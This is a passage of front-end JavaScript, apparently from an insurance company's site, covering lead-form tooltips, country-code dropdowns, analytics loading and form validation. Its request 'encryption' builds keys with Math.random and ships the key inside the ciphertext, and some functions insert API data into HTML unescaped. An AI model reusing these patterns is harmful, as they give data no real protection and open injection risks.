    // Mobile NRI tooltip Start
    
    var tooltipForMobileOTPNriYesElements = document.querySelectorAll(".tooltipForMobileOTPNriYes");

    for (var i = 0; i < tooltipForMobileOTPNriYesElements.length; i++) {
        tooltipForMobileOTPNriYesElements[i].addEventListener("focus", function () {
            handleTooltipMobileNriOtpYes(this);
        });
    
        tooltipForMobileOTPNriYesElements[i].addEventListener("blur", function () {
            var form = this.closest("form");
            if (!form) return;
    
            var tooltipToRemove = this.parentNode.querySelector(".global-tooltip");
            if (tooltipToRemove) {
                tooltipToRemove.remove();
            }
        });
    }
    
    function handleTooltipMobileNriOtpYes(inputElement) {
        var form = inputElement.closest("form");
        if (!form) return;
        var countryCodeField = form.querySelector('[data-id="countryCode"]');
        var countryCode = countryCodeField?.value || "";
    
        if (countryCode === "91") {
            if (!inputElement.parentNode.querySelector(".global-tooltip")) {
                var tooltipDiv = document.createElement("div");
                tooltipDiv.className = "global-tooltip";
                tooltipDiv.innerHTML = mobileOTPToolTipContent.value;
                inputElement.parentNode.appendChild(tooltipDiv);
            }
        } else {
            var tooltipToRemove = inputElement.parentNode.querySelector(".global-tooltip");
            if (tooltipToRemove) {
                tooltipToRemove.remove();
            }
        }
    }
    
    // Update country code input to work within its form only
    var countryCodeFields = document.querySelectorAll('[data-id="countryCode"]');

    for (var i = 0; i < countryCodeFields.length; i++) {
        countryCodeFields[i].addEventListener("input", function () {
            var form = this.closest("form");
            if (!form) return;
    
            var tooltipElements = form.querySelectorAll(".tooltipForMobileOTPNriYes");
            for (var j = 0; j < tooltipElements.length; j++) {
                handleTooltipMobileNriOtpYes(tooltipElements[j]);
            }
        });
    }
    
    });
    
    // 31940 Tooltip addition on category lead forms End

function validateIndianPhoneNumber(phoneNumber) {
    var pattern = /^[0]?[6789]\d{9}$/;
    return pattern.test(phoneNumber) && !notAllowedNumbersArray.includes(Number(phoneNumber));
}

function loadThirdPartyScript() {
    setTimeout(function () {

        var gtagScript = document.createElement("script");
        gtagScript.async = true;
        gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=AW-10787064626";
        document.head.appendChild(gtagScript);
        
        var gtagInline = document.createElement("script");
        gtagInline.textContent = `
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'AW-10787064626');
        `;
        document.head.appendChild(gtagInline);

    }, 3000);
}
loadThirdPartyScript();

async function encryptURL(url) {
    try {
        const tkpEncrypted = AesUtil.encryptData(url)
        var dataFromEncryptOPSApi = await encryptOPSApi(tkpEncrypted);
        return dataFromEncryptOPSApi;
    } catch (error) {
        console.log('error while encryption');
        throw error;
    }
}

function decryptURL(url) {
    if (!url.includes('?isEncrypted=Y')) {
        return url;
    }

    var brokenURL = url.split('?');
    var domain = brokenURL[0];
    var queryString = brokenURL[1];
    var params = new URLSearchParams(queryString);
    if (params.has('encryptedQueryString')) {
        var encryptedQueryString = params.get('encryptedQueryString');
        var decryptedQueryString = decryptReqObj(encryptedQueryString);
        return domain + "?" + decryptedQueryString;
    }

    return url;
}

function generateRandomString(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    const MIN_RANGE = 0;
    const MAX_RANGE = charactersLength - 1;
    for (let i = 0; i < length; i++) {
        var randomValue = Math.floor(Math.random() * (MAX_RANGE - MIN_RANGE + 1)) + MIN_RANGE;
        result += characters.charAt(randomValue);
    }
    return result;
};

function addPadding(str, blockSize = 16) {
    str = JSON.stringify(str)
    const pad = blockSize - (str.length % blockSize);
    return str + String.fromCharCode(0).repeat(pad);
}

function removePadding(str) {
    const padValue = '\x00';
    return str.replace(new RegExp(padValue + '+$'), '');
}

function encryptReqObj(text) {
    if (!text) {
        return '';
    }
    try {
        const salt = generateRandomString(16);
        const key = CryptoJS.enc.Utf8.parse(generateRandomString(32));
        const iv = CryptoJS.enc.Utf8.parse(salt);
        text = addPadding(text);
        const encrypted = CryptoJS.AES.encrypt(text, key, {
            iv: iv,
            mode: CryptoJS.mode.CFB,
            padding: CryptoJS.pad.NoPadding,
        });
        const combined =
            salt +
            CryptoJS.enc.Hex.stringify(encrypted.ciphertext) +
            CryptoJS.enc.Utf8.stringify(key);
        return CryptoJS.enc.Base64.stringify(CryptoJS.enc.Utf8.parse(combined));
    } catch (e) {
        console.error('Encryption error:', e.message);
        return '';
    }
}

function decryptReqObj(encryptedText) {
    if (!encryptedText) {
        return '';
    }
    try {
        const base64DecodedValue = CryptoJS.enc.Base64.parse(encryptedText).toString(CryptoJS.enc.Utf8);
        const salt = base64DecodedValue.substring(0, 16);
        const key = base64DecodedValue.substring(base64DecodedValue.length - 32);
        const value = base64DecodedValue.substring(16, base64DecodedValue.length - 32);
        const iv = CryptoJS.enc.Utf8.parse(salt);

        const decrypted = CryptoJS.AES.decrypt({
            ciphertext: CryptoJS.enc.Hex.parse(value),
        }, CryptoJS.enc.Utf8.parse(key), {
            iv: iv,
            mode: CryptoJS.mode.CFB,
            padding: CryptoJS.pad.NoPadding,
        });

        const finalDecryptedBody = removePadding(decrypted.toString(CryptoJS.enc.Utf8))
        return JSON.parse(finalDecryptedBody);
    } catch (e) {
        console.error('Decryption error:', e.message);
        return '';
    }
}

async function encryptOPSApi(ocpURL) {
    const url = '/content/hdfclifeinsurancecompany/api/opsUrlEncryptionApi.json';
    var data = new FormData();
    data.append("data", ocpURL);
    const options = {
        method: 'POST',
        body: data,
    };
    try {
        const response = await fetch(url, options);
        const data = await response.json();
        console.log(data);
        return AesUtil.decryptData(data.opsEncrypted);
    } catch (error) {
        console.error('Error:', error);
        throw error;
    }
}

function toggleCountryCodeField(parent, selectElem) {
    var noNriBannerForm = $(parent).find('#no_nriBannerForm');
    var countryCodeList = $(parent).find('.countryCode-list'); 
    var select2Containers = $(parent).find('.select2-container'); 
    var code = $(parent).find('#code'); 

    if (noNriBannerForm.hasClass('valid')) {
        countryCodeList.css('display', 'none');
        select2Containers.each(function() {
            $(this).css('display', 'none');
        });
        code.css('display', 'block');
    } else {
        code.css('display', 'none');
        countryCodeList.css('display', 'block');
        select2Containers.each(function() {
            $(this).css('display', 'block');
        });

        // IntersectionObserver to initialize select2 when the element becomes visible
        var observer = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    $(selectElem).each(function() {
                        if (!$(this).hasClass('select2-hidden-accessible')) {
                            $(this).select2({
                                dropdownParent: $(this).closest('.mobileNo_wrap'),
                                templateResult: function(item) {
                                    return item.text;
                                },
                                templateSelection: function(item) {
                                    if (item.id) {
                                        return item.text.split(' - ')[0];
                                    }
                                    return item.text;
                                }
                            }).on('select2:open', function() {
                                $('.select2-search__field').attr('placeholder', 'Search Country...');
                            });
                        }
                    });
                    observer.unobserve(entry.target);
                }
            });
        }, { threshold: 0.1 });

        $(selectElem).each(function() {
            observer.observe(this);
        });
    }
}


function toggleCountryCodeFieldBannFrmOtpCommon(parent, selectElem) {
    var noNriBannerForm = $(parent).find('#no_nriBannerForm');
    var countryCodeList = $(parent).find('.countryCode-list');
    var select2Containers = $(parent).find('.select2-container');
    var code = $(parent).find('#code');

    if (noNriBannerForm.hasClass('valid')) {
        countryCodeList.css('display', 'none');
        select2Containers.each(function() {
            $(this).css('display', 'none');
        });
        code.css('display', 'block');
    } else {
        destroySelect2(selectElem);
        code.css('display', 'none');
        countryCodeList.css('display', 'block');
        select2Containers.each(function() {
            $(this).css('display', 'block');
        });

        // IntersectionObserver to initialize select2 when the element becomes visible
        var observer = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    $(selectElem).each(function() {
                        if (!$(this).hasClass('select2-hidden-accessible')) {
                            $(this).select2({
                                dropdownParent: $(this).closest('.mobileNo_wrap'),
                                templateResult: function(item) {
                                    return item.text;
                                },
                                templateSelection: function(item) {
                                    if (item.id) {
                                        return item.text.split(' - ')[0];
                                    }
                                    return item.text;
                                }
                            }).on('select2:open', function() {
                                $('.select2-search__field').attr('placeholder', 'Search Country...');
                            });
                        }
                    });
                    observer.unobserve(entry.target);
                }
            });
        }, { threshold: 0.1 });

        $(selectElem).each(function() {
            observer.observe(this);
        });
    }
}
function destroySelect2(selectElem) {
    var countryCodeSelect = document.querySelectorAll('.banner-form-otp .countryCode-list, .banner-form-otp-v2 .countryCode-list');
    var clickEvent = new Event('click');
    for (var i = 0; i < countryCodeSelect.length; i++) {
        var parent = countryCodeSelect[i].closest(".aem-GridColumn");
        if (selectElem !== countryCodeSelect[i]) {
            var $el = $(countryCodeSelect[i]);
            if ($el.data('select2')) {
                $el.select2('destroy');
            }
            $el.html("");
            parent.querySelector("#no_nriBannerForm").dispatchEvent(clickEvent);
            parent.querySelector('[data-id="nriNo"]').click();
        }
    }
}


var stored;
function countryResidenceApi(selectElem, flag) {
    var $parentEle = $(selectElem);
    if (!flag) {
        // var apiEndPoint = 'https://beta-api.hdfclife.tech/api/country/get';
        var apiEndPoint = 'https://api.hdfclife.com/api/country/get';
        fetch(apiEndPoint)
            .then(function(response) {
                return response.json();
            })
            .then(function(data) {
                stored = data;
                data.response.forEach(function (country) {
                    $parentEle.append('<option value="' + country.country_code + '">' + country.country_code + ' - ' + country.country_name + '</option>');
                });
                // $parentEle.trigger('change');
                $parentEle.val('91').trigger('change');
            })
            .catch(function(error) {
                console.error('Error:', error);
            });
    } else {
    $parentEle.html(""); 
        stored.response.forEach(function (country) {
        $parentEle.append('<option value="' + country.country_code + '">' + country.country_code + ' - ' + country.country_name + '</option>');
    });
    $parentEle.val('91').trigger('change');
    }
}

var countryResidenceData; 

function countryResidenceApiBannFrmOtpCommon(selectElem, flag) {
    var $parentEle = $(selectElem);

    // Check if countryResidenceData is already populated
    if (!countryResidenceData) {
        // var apiEndPoint = 'https://beta-api.hdfclife.tech/api/country/get';
        var apiEndPoint = 'https://api.hdfclife.com/api/country/get'; 
        
        fetch(apiEndPoint)
            .then(function(response) {
                return response.json();
            })
            .then(function(data) {
                countryResidenceData = data; 
                populateCountries($parentEle); 
            })
            .catch(function(error) {
                console.error("Error:", sanitizeForLog(error));
            });
    } else {
        populateCountries($parentEle);
    }
}


function populateCountries($parentEle) {

    var countries = (countryResidenceData &&
                    countryResidenceData.response &&
                    countryResidenceData.response.length)
                    ? countryResidenceData.response
                    : [];

    countries.forEach(function(country) {
        var code = country && country.country_code ? sanitize(country.country_code) : '';
        var name = country && country.country_name ? sanitize(country.country_name) : '';

    
        var option = document.createElement("option");
        option.value = code;
        option.textContent = code + ' - ' + name;

        $parentEle.append(option);
    });

    if ($parentEle.find('option[value="91"]').length > 0) {
        $parentEle.val('91').trigger('change');
    }
}


// ************ kc universal lead form feasibility globally ***************//

document.addEventListener('DOMContentLoaded', function () {
    var viewportWidth = document.documentElement.clientWidth || document.body.clientWidth;
    if (viewportWidth <= 767) {
        var firstH2 = document.querySelector('.allinone h2');
        var formElement = document.querySelector('.universalLeadForm');

        if (firstH2 && formElement) {
            var container = document.createElement('div');
            container.classList.add('helloWorld');
            formElement.classList.add('dsp-n');
            container.appendChild(formElement);

            var parentLi = firstH2.closest('li');
            if (parentLi) {
                parentLi.parentNode.insertBefore(container, parentLi);
            } else {
                firstH2.parentNode.insertBefore(container, firstH2);
            }
            formElement.classList.remove('dsp-n');
        }
        else {
            if (formElement) {
                formElement.classList.add('dsp-n');
            }
        }
    }
});

// ************ get agent code source code from url***************//
function getAgentSourceFromOPSUrl(url) {
  var urlObj = document.createElement('a');
  urlObj.href = url;
  var params = urlObj.search.substring(1).split('&');
  var queryParams = {};

  for (var i = 0; i < params.length; i++) {
    var param = params[i].split('=');
    queryParams[param[0]] = param[1];
  }

  return queryParams;
};

// checkmarx html escape 
function escapeHtml(str) {
  if (typeof str !== "string") return str;
  return str
    .replace(/&/g, "&amp;")
    .replace(/</g, "&lt;")
    .replace(/>/g, "&gt;")
    .replace(/"/g, "&quot;")
    .replace(/'/g, "&#039;");
}
var arr;

function isFormValid(form) {
  arr = [];
  form.find("[data-validation]").each(function (index, val) {
    if ($(this).is(':visible')) {
      $(this).trigger('input');
      var valid = $(this).parents().hasClass("valid");
      arr.push(valid);
    }
  });
  var formValid;
  if (arr.includes(false)) {
    formValid = false;
  } else {
    formValid = true;
  }
  if (formValid) {
    form.addClass("validForm");
    return true;
  } else {
    try {
      form.removeClass("validForm");
      return false;
    } catch (error) {
      console.log(error);
    }
  }
}

function isFormValidJS(form) {
  var arr = [];
  var validationElements = form.querySelectorAll('[data-validation]');
  
  for (var i = 0; i < validationElements.length; i++) {
    var element = validationElements[i];
    
    // Check if element is visible
    var isVisible = element.offsetWidth > 0 && element.offsetHeight > 0;
    
    if (isVisible) {
      // Trigger input event
      var inputEvent = document.createEvent('Event');
      inputEvent.initEvent('input', true, true);
      element.dispatchEvent(inputEvent);
      
      // Check if any parent has "valid" class
      var valid = false;
      var currentElement = element;
      while (currentElement && currentElement !== document) {
        if (currentElement.classList && currentElement.classList.contains('valid')) {
          valid = true;
          break;
        }
        currentElement = currentElement.parentElement;
      }
      
      arr.push(valid);
    }
  }
  
  var formValid;
  if (arr.indexOf(false) !== -1) {
    formValid = false;
  } else {
    formValid = true;
  }
  
  if (formValid) {
    form.classList.add('validForm');
    return true;
  } else {
    try {
      form.classList.remove('validForm');
      return false;
    } catch (error) {
      console.log(error);
    }
  }
}

var validationobj = {
  search: searchValidation,
  fullname: nameValidation,
  firstname: firstNameValidation,
  newfirstname: newfirstNameValidation,
  firstnamewithsinglespace: firstnamewithsinglespaceValidation,
  lastname: lastNameValidation,
    alphaNumMaxLength: alphaNumMaxLengthValidation,
    lifeServiceAlphaNumMaxLength: lifeServiceAlphaNumMaxLengthValidation,
  numericMax8: numericMaxLength8Validation, 
  lifeServiceNumericMax8: lifeServicePopNumericMaxLength8Validation, 
    currentAge: currentAgeValidation,
  rcCurrentAge: rcCurrentAgeValidation,
  childAge: childAgeValidation,
  notEmpty: notEmptyValidation,
monthlyExpenseNotGreater : monthlyExpenseNotGreater,  
  textAreaNotEmpty: textAreaNotEmptyValidation,
    retireAge: retiredAgeValidation,
  rcRetireAge: rcRetiredAgeValidation,
  dropdown: dropdownValidation,
  newdropdown: newDropdownValidation,
  emailaddress: emailaddressValidation,
  emailaddressCustom: emailaddressCustomValidation,
  mobileNo: mobileNumberValidation,
  mobileNo14: mobileNumberValidation14,
  mobileNo14opti: mobileNumberValidation14Opti,
  countrycode:countrycodeNumberValidation,
  countrycodeopti:countrycodeNumberValidationOpti,
  internationalNumber:internationalNumberValidation,
  folioId: folioIdValidation,
  city: cityvalidation,
  state: stateValidation,
  applicationNo: applicationNoValidation,
  policyNo: policyNoValidation,
  policyNoFund: policyNoFundValidation,
  policyNoOptional:policyNoOptionalValidation,
  claimReferenceNo: claimReferenceNoValidation,
  // pancardno: panCardValidation,
  heightFt: heightvalidationFt,
  heightInch: heightvalidationInch,
  hra:hraValidation,
  weight: weightvalidation,
  // categoryExpense: categoryExpenseValidation,
  // country: countryValidation,
  // bankaccountnumber: bankAccountNumber,
  // ifsccode: ifscCode,
  // bankname: bankName,
  // branchname: branchName,
  // searchlocation: searchLocation,
  // claimid: claimValidation,
  // details: detailsvalidation,
  // commonFiled: commonFileldValidation,
  // numberLetters: numberLettersValid,
  // policyHolderLoan: policyHolderLoanNoValid,
  // groupPolicyOwnername: groupPolicyValidation,
  // relationshipwithinsured: relationshipwithinsuredvalidation,
  // upiid: upiIdValidation,
  // policycustomername: policycustomernameValidation,
  // query: queryvalidation,
  // area: areavalidation,
  // customeramount: customeramountvalidation,
  // agentnamelicensecode: agentnamelicensecodevalidation,
  // minimumIncome: minimumIncomeValidation,
  // mostlyExpanses: mostlyExpansesValidation,
  // userenteramount: useramountValidation,
  futureyear: futureYearValidation,
  // policyterm: policyTermValidation,
  // loannoofyear: loannoOfYearValidation,
  // calenderyear: calenderYearValidation,
  // optionalmobileNo: optioanalmobileNumberValidation
  annualrateReturn: annualrateReturnValidation,
  referenceNumber: referenceNumberValidation,
  policyApplication: policyApplicationValidation,
  memberName: membernameValidation,
  relmember:  relationwithmemberValidation,
  placeofdeath: placeofdeathValidation,
  pincodeno: pincodeValidation,
  policyUnclaimed: policyNoUnclaimedValidation,
  panNumber: panNumberValidation,
  panNumberPosp: panNumberPospValidation,
  dobUnclaimed: dobUnclaimedValidation,
  address: addressValidation,
  companyname: companynameValidation,
  loanaccountNumber: loanaccountnumberValidation,
  coiNumber: coinumberValidation,
  landlineNumber: landlinenumberValidation,
  stdCode: stdCodeValidation,
  caseReference: caseReferenceValidation,
  lifeCoverAmount: lifeCoverAmountValidation,
  codAge: codAgeValidation,
  forInvestmentReturn: forInvestmentReturnValidtion,
  forInvestmentReturnInvest: forInvestmentReturnInvestValidtion,
  rateOfReturn: rateOfReturnValidation,
  itNpsAmount: itNpsAmountValidation,
  dob: dobValidation,
  hindiFirstName: hindiFirstNameValidation,
  hindiDob: hindiDobValidation,
  hindiMobileNumber: hindiMobileNumberValidation,
  hindiEmail: hindiEmailAddressValidation,
  textAreaPattern: textAreapatternValidation
  // pptAndTerm: pptAndTermValidation,
};
var notAllowedNumbersArray =
  [    
      7070700707,
      8889988899,
      8555666666,
      9858888888,
      8065656565,
      7007601255,
      8989899999,
      9989998040,
      9000000000,
      9898898989,
      8888888888,
      9999999999,
      9111111111,
      9777777777,
      9890098900,
      8989999999,
      9888888888,
      9999955555,
      9999995555,
      7777777777,
      9899999999,
      9999900000,
      9898989898,
      9898989888,
      8787878787,
      9999999991,
      9999999995,
      9999999992,
      9999999990,
      9898999999,
      9999908765,
      6999999999,
      9999988888,
      8999999999,
      9898988888,
      8998989898,
      9890000000,
      9898899889,
      9000000001,
      9811111111,
      6666666666,
      9999099990,
      8989898989,
      9555555555,
      9000000009,
      9222222222,
      9877777777,
      9699999999,
      9666666666,
      7999999999,
      8585858585,
      9820098200,
      8000000000,
      9800000000,
      7878787878,
      9999999989,
      9898988988,
      9999000099,
      8888888889,
      9099999999,
      9999999996,
      9999999998,
      9123456789,
      9999999919,
      9898989999,
      9999911111,
      9900990099,
      7676767676,
      9999998888,
      9900000000,
      8888999900,
      9898889898,
      7000000000,
      9889898989,
      9999966666,
      9999999988,
      9999999958,
      9999999898,
      9898998989,
      9999999997,
      9797979797,
      8888899999,
      9977997799,
      6565656565,
      9999999909,
      9000000008,
      9960000000,
      9858585858,
      9999999993,
      9999999900,
      9988877888,
      1111111111,
      9898959898,
      9999000000,
      9998888999,
      8888800000,
      9898998999,
      8056565656,
      9988889999,
      9711111111,
      9999912345,
      7788778877,
      9100000000,
      8999989999,
      8888888855,
      8899999999,
      9999999922,
      9988998899,
      9191919191,
      9977777777,
      9999990000,
      8080808080,
      9999922222,
      9000090000,
      9200000000,
      9998888888,
      8888888880,
      9999999966,
      9856666666,
      1234567890,
      8989898888,
      8988888888,
      6777777777,
      9820000000,
      9700000000,
      9494949494,
      8777777777,
      0000000000
  ]

//WILL RETURN CURRENT ELEMENTS
function returnValidationElements(event) {
  var ele =
    event.currentTarget.closest(".form-group,.ta-val-fn") || event.currentTarget.parentElement;
  var value = event.currentTarget.value;
  var fvc = event.currentTarget.closest(".form-group") || ele;
  return {
    ele,
    value,
    fvc
  };
}

// search validation

function searchValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[A-Za-z0-9\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
  if (!pattern.test(currentValue)) {
    $(currentElement).siblings(".search-error").text("Please enter alphanumeric characters");
    // $(currentElement).find(".error-txt").text("Field should contain minimum 3 and max 50 characters");
    fvc.classList.remove("valid");
  } else {
    $(currentElement).siblings(".search-error").text("");
    fvc.classList.add("valid");
  }
}
//  else {
//   $(currentElement).siblings(".search-error").text("Sorry! You have not searched anything.");
//   fvc.classList.remove("valid");
// }
}

// name validation

function nameValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
  if (!pattern.test(currentValue)) {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").removeClass("d-none");
    $(currentElement).find(".error-txt").text("Please enter valid name");
    // $(currentElement).find(".error-txt").text("Field should contain minimum 3 and max 50 characters");
    fvc.classList.remove("valid");
  } else if (currentValue.length < 3 || currentValue.length > 50)  {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain minimum 3 and max 50 characters");
    fvc.classList.remove("valid");
  } else {
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");
  }
} else {
  $(currentElement).find(".error-txt").addClass("d-block");
  $(currentElement).find(".error-txt").text("Please enter valid name");
  fvc.classList.remove("valid");
}
}

// first name validation

function firstNameValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid first name");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter first name");
    fvc.classList.remove("valid");
  }
}

// last name validation

function lastNameValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid last name");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter last name");
    fvc.classList.remove("valid");
  }
}

function numericMaxLength8Validation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[0-9\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length < 6 && currentValue.length != 8) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid business code");
      fvc.classList.remove("valid");
    }else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid business code");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter business code");
    fvc.classList.remove("valid");
  }
}

function lifeServicePopNumericMaxLength8Validation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern12 = /^[0-9\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length < 4 && currentValue.length != 8) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Policy Id");
      fvc.classList.remove("valid");
    }else if (!pattern12.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Policy Id");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter Policy Id");
    fvc.classList.remove("valid");
  }
}

function numericMaxLength10Validation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[0-9\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length != 10) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid lead id");
      fvc.classList.remove("valid");
    }else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid lead id");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter lead id");
    fvc.classList.remove("valid");
  }
}


function firstnamewithsinglespaceValidation(event){
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value.trim();
  var fvc = _obj.fvc;

  var pattern = /^(?!.*([A-Za-z])\1{2})[A-Za-z]{3,30}(?:\s[A-Za-z]{0,29})?$/
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) { 
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid name");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter name");
    fvc.classList.remove("valid");
  }

}


// application number validation

function applicationNoValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  policyNo = $("input[name=policyNumber]").val();

  if(policyNo==""){
    var pattern = /^.{1,13}$/;
    if (currentValue !== "" && currentValue != undefined) {
      if (currentValue.length != 13) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain 13 Numeric Characters");
        fvc.classList.remove("valid");
      } else if (!pattern.test(currentValue)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain 13 Numeric Characters");
        fvc.classList.remove("valid");
      } else {
        $(currentElement).find(".error-txt").text("");
        fvc.classList.add("valid");
      }
    } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter valid application number");
      fvc.classList.remove("valid");
    }
  }else{
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");    
  }
}

// policy no validation

function policyNoValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z0-9]{8,}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length != 8) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain 8 Alphanumeric Characters");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain 8 Alphanumeric Characters");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid policy number");
    fvc.classList.remove("valid");
  }
}

function policyNoFundValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z0-9]{8,}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length != 8) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain 8 Alphanumeric Characters");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain 8 Alphanumeric Characters");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid policy number");
    fvc.classList.remove("valid");
  }
}



function policyNoOptionalValidation(event) {
  //GET ALL ELEMENTS
